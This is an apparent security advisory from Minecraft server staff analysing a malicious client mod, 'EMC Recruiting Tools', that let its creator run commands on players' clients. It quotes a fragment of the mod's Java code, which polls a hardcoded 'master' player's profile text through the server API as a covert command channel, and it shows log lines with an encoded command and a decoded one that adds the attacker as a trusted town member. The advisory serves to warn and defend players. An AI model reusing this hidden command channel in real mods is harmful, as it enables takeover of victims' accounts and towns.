Malicious client mod targeting EarthMC players
Server staff recently got reports from a mayor claiming someone was trusted in their town without the mayor having added that player as trusted themselves. Trusted rank gives full access to the town and can potentially have devastating consequences. After investigating further, a malicious client mod was discovered, allowing remote command execution on targets. Let's take a closer look.
Main takeaways:
- A malicious Fabric mod called "EMC Recruiting Tools" (ERT) allowed its creator to run remote commands on clients.
- Only players that manually installed the ERT fabric mod were affected.
- The mod was distributed on Modrinth but has since been taken down.
- Be cautious of third party mods specifically created for our server.
EMC Recruiting Tools (ERT)
ERT advertised itself as a tool to help mayors automatically recruit residents to towns. Players recruiting new members often hold high ranks with elevated permissions, making them attractive targets.
The malicious mod was distributed on Modrinth before being taken down. The download counter was at 20 which should be a pointer to the scope of affected players. If you have installed EMC Recruiting Tools, uninstall it immediately. Due to mod's poor design, it's expected that it can no longer operate or cause harm after the creator was banned from the server.
The creator successfully added themselves as trusted in one town where the mayor had the mod installed. The creator did however not have time to cause any harm to the town or run any destructive commands before being banned.
Technical breakdown
Fetching "masters"
The mod uses our API to query members of a specific quarter. Members of this specific quarter UUID is considered "masters" by the malware. Players with the ERT installed unknowingly run commands on behalf of the masters. The quarter UUID is hardcoded and has since been deleted by EarthMC administrators, which means that ERT can't add new masters. With the hardcoded quarter deleted and all masters banned, the creators of ERT should no longer be able to exploit it, especially since we've found nothing indicating that the mod can be remotely updated.
public static void checkMaster() {
if (masterUUID != null) {
Player master = API.downloadPlayerData(masterUUID);
if (master != null && master.about != null && !master.about.equals(lastAbout)) {
lastAbout = master.about;
if (firstAbout) {
firstAbout = false;
} else {
if (master.about.length() >= 3 && master.about.substring(0, 3).equals("$#$")) {
handleAbout(decode(master.about));
}
}
}
}
}
Using "resident about" message to dispatch commands
/res set about is a command to set a custom display message when other players look up a specific player. For example, running /res Fruitloopins outputs this in chat:

On the second line you can see the about message, "CEO of this feature".
After ERT has fetched the master from the API, it changes the victims /res about to a custom message. The mod creator can then verify that the malicious mod has been successfully installed.
ERT also uses /res set about to fetch commands to run on victim client. The master set its own res about message to the command the target should run.
[21:42:09] [Region Scheduler Thread #25/INFO]: masterignredacted issued server command: /res set about $#$6 redacted sKQ Q WWVRz MqF masterignredacted
The mod attempts to obfuscate the message contents to make it more difficult to follow what's going on. Fortunately, the mod's poor design made it relatively easy to decode.
[21:42:09] [Region Scheduler Thread #25/INFO]: masterignredacted issued server command: /res set about $#$1 victimignredacted run t trust add masterignredacted
ERT fetches the command to execute by getting the master's res about message through the API. In the above case the master has instructed the victim to add the master as trusted in the victim's town.
Server staff acted shortly after the victim ran the command so the master did not have time to exploit the newly granted access.
Be cautious when installing third party mods
This is not the first time client mods have been made to target the server. ERT is quite simple and verbose so it serves as good example of how client mods can be used to exploit victims. Please be mindful of what mods you install, especially those targeted at our specific server.
